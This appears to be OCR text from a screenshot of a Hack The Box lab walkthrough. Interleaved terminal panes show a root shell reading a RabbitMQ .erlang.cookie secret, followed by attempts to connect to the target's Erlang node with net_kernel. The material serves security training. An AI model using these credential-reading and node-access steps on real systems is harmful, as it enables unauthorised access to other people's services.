 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Oct 23
16:54
root@gibson
File Edit View Search Terminal Help
wgetrc
wireshark
X11
xattr.conf
xdg
zsh_command_not_found
root@dyplesher:/etc# find . | grep cookie
find . | grep cookie
./apache2/mods-available/session_cookie.load
root@dyplesher:/etc# cd /var/lib/rabbitmq
cd /var/lib/rabbitmq
root@dyplesher:/var/lib/rabbitmq# ls
ls
mnesia
root@dyplesher:/var/lib/rabbitmq# cat .erlang.cookie
cat .erlang.cookie
LZARBOQELYAFLTMFNYBBroot@dyplesher:/var/lib/rabbitmq#
setopts/2 spawn_func/6
start/1 start_link/3
stop/0 terminate/2
ticker/2 ticker_loop/2
update_publish_nodes/1 verbose/1
(ippsec@parrot)2> net_kernel:co
code_change/3 connect_node/1 connecttime/0
(ippsec@parrot)2> net_kernel:connect('10.10.10.190').
** exception error: undefined function net_kernel:connect/1
(ippsec@parrot)3> net_kernel:connect
connect_node/1 connecttime/0
(ippsec@parrot)3> net_kernel:connect
connect_node/1 connecttime/0
(ippsec@parrot)3> net_kernel:connect/0('10.10.10.190').
* 1: illegal expression
(ippsec@parrot)4> net_kernel:connect/0('10.10.10.190').
felamos@dyplesher:/var/lib/rabbitmq$ ls
mnesia
felamos@dyplesher:/var/lib/rabbitmq$ ls -la
total 20
drwxr-xr-x 4 rabbitmq rabbitmq 4096 May 19 08:30 .
drwxr-xr-x 48 root root 4096 Apr 24 08:32 ..
-r-------- 1 rabbitmq rabbitmq 20 Apr 23 2020 .erlang.cookie
drwx------ 3 rabbitmq rabbitmq 4096 May 19 08:30 .gnupg
drwxr-x--- 4 rabbitmq rabbitmq 4096 Oct 23 20:10 mnesia
felamos@dyplesher:/var/lib/rabbitmq$
[0] 0:sudo 1:ssh 2:sqlite3 3:FUZZING 4:FELAMOS- 5:beam.smp* "parrot" 16:54 23-Oct-20